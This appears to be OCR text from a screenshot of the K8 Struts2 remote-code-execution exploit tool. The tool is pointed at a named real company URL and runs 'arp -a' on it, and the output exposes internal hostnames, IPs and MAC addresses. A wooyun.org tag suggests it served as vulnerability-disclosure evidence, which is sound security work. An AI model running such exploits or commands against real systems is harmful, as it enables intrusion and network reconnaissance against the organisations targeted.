 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://zp.hongta.com/HRWEB/hr/recruitInfoParentAction/getNotices 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: arp -a 执行 保存结果 清空结果
★K8cmd-> arp -a
================================================================
c1ep1vm129.hongta.com (10.96.66.129) at dc:38:e1:5a:d4:40 [ethernet] stored in bucket 67
c1ep2vm139.hongta.com (10.96.66.139) at be:89:5b:b4:73:5 [ethernet] stored in bucket 77
bucket: 0 contains: 0 entries
bucket: 1 contains: 0 entries
bucket: 2 contains: 0 entries
bucket: 3 contains: 0 entries
bucket: 4 contains: 0 entries
bucket: 5 contains: 0 entries
bucket: 6 contains: 0 entries
bucket: 7 contains: 0 entries
bucket: 8 contains: 0 entries
bucket: 9 contains: 0 entries
bucket: 10 contains: 0 entries
bucket: 11 contains: 0 entries
bucket: 12 contains: 0 entries
bucket: 13 contains: 0 entries
bucket: 14 contains: 0 entries
bucket: 15 contains: 0 entries
bucket: 16 contains: 0 entries
bucket: 17 contains: 0 entries
bucket: 18 contains: 0 entries
bucket: 19 contains: 0 entries
bucket: 20 contains: 0 entries
bucket: 21 contains: 0 entries
bucket: 22 contains: 0 entries
bucket: 23 contains: 0 entries
bucket: 24 contains: 0 entries
bucket: 25 contains: 0 entries
bucket: 26 contains: 0 entries
bucket: 27 contains: 0 entries
bucket: 28 contains: 0 entries
bucket: 29 contains: 0 entries
bucket: 30 contains: 0 entries
bucket: 31 contains: 0 entries
www.wooyun.org